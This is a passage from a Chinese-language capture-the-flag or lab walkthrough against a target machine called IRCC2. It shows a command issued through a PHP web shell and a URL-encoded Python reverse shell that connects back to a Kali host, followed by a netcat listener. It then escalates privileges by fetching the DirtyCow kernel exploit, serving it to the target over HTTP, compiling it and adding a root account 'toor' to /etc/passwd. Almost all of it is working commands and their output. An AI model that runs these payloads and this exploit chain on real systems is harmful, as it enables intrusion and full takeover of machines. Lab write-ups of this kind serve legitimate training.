http://192.168.5.14/bd.php/?cmd=whoami
4、反弹shell
浏览器:
http://192.168.5.14/bd.php/?cmd=python%20-c%20%22import%20os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%27192.168.5.5%27,4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([%27/bin/sh%27,%27-i%27]);%22
kali:
nc -lvnp 4444反弹成功:
┌──(root?kali)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.5.5] from (UNKNOWN) [192.168.5.14] 39244
/bin/sh: can't access tty; job control turned off
$ 三、权限提升
1、切换bash下shell
python -c 'import pty; pty.spawn("/bin/bash")'$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@IRCC2:/var/www$
www-data@IRCC2:/var/www$ 2、查看当前账户是否存在可以使用的特权命令
www-data@IRCC2:/home/legit$ sudo -l
sudo -l
bash: sudo: command not found
www-data@IRCC2:/home/legit$ 3、检查内核版本
uname -awww-data@IRCC2:/home/legit$ uname -a
uname -a
Linux IRCC2 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686 GNU/Linux
www-data@IRCC2:/home/legit$ 4、内核漏洞提权 (Kernel Exploit)
kali:
wget https://raw.githubusercontent.com/firefart/dirtycow/master/dirty.c
python -m http.server 80┌──(root㉿kali)-[~]
└─# wget https://raw.githubusercontent.com/firefart/dirtycow/master/dirty.c
--2026-03-24 06:18:39-- https://raw.githubusercontent.com/firefart/dirtycow/master/dirty.c
正在解析主机 raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.111.133, 185.199.110.133, ...
正在连接 raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... 已连接。
已发出 HTTP 请求,正在等待回应... 200 OK
长度:4795 (4.7K) [text/plain]
正在保存至: “dirty.c”
dirty.c 100%[============================>] 4.68K --.-KB/s 用时 0s
2026-03-24 06:18:54 (74.4 MB/s) - 已保存 “dirty.c” [4795/4795])
┌──(root㉿kali)-[~]
└─# ls
3.jpg dirty.c lxd-alpine-builder reports sql.txt steganopayload148505.txt wordlist.txt
┌──(root㉿kali)-[~]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...目标靶机:
cd /tmp
wget http://192.168.5.5/dirty.c
gcc -pthread dirty.c -o dirty -lcrypt
chmod +x dirty
./dirtywww-data@IRCC2:/home/legit$ cd /tmp
cd /tmp
www-data@IRCC2:/tmp$
www-data@IRCC2:/tmp$ wget http://192.168.5.5/dirty.c
wget http://192.168.5.5/dirty.c
--2026-03-24 06:21:02-- http://192.168.5.5/dirty.c
Connecting to 192.168.5.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4795 (4.7K) [text/x-csrc]
Saving to: `dirty.c'
100%[======================================>] 4,795 --.-K/s in 0s
2026-03-24 06:21:02 (469 MB/s) - `dirty.c' saved [4795/4795]
www-data@IRCC2:/tmp$
www-data@IRCC2:/tmp$ gcc dirty.c -o dirty -pthread
gcc dirty.c -o dirty -pthread
/tmp/ccZiwsv1.o: In function `generate_password_hash':
dirty.c:(.text+0x16): undefined reference to `crypt'
collect2: ld returned 1 exit status
www-data@IRCC2:/tmp$
www-data@IRCC2:/tmp$ ls
ls
dirty.c
www-data@IRCC2:/tmp$
www-data@IRCC2:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
gcc -pthread dirty.c -o dirty -lcrypt
www-data@IRCC2:/tmp$
www-data@IRCC2:/tmp$ ls
ls
dirty dirty.c
www-data@IRCC2:/tmp$
www-data@IRCC2:/tmp$ chmod +x dirty
chmod +x dirty
www-data@IRCC2:/tmp$
www-data@IRCC2:/tmp$ ./dirty
./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
toor:toKbqrb/U79xA:0:0:pwned:/root:/bin/bash
mmap: b76e4000执行完成后得到用户和密码:toor/123456,将反弹shell断开后重新连接,使用新用户toor和密码登录,获取root权限。
su toor
密码:123456
idwww-data@IRCC2:/var/www$ su toor
su toor
Password: 123456
toor@IRCC2:/var/www#
toor@IRCC2:/var/www# id
id
uid=0(toor) gid=0(root) groups=0(root)
toor@IRCC2:/var/www#
toor@IRCC2:/var/www# cd /root
cd /root
toor@IRCC2:~#
toor@IRCC2:~# ls
ls
decoded.php
toor@IRCC2:~#
toor@IRCC2:~# whoami
whoami
toor
toor@IRCC2:~#
toor@IRCC2:~#
本文涉及的技术方法仅适用于 授权测试环境 或 合法 CTF 赛事。请勿在未授权的情况下对任何系统进行测试。安全之路,始于合规,终于责任。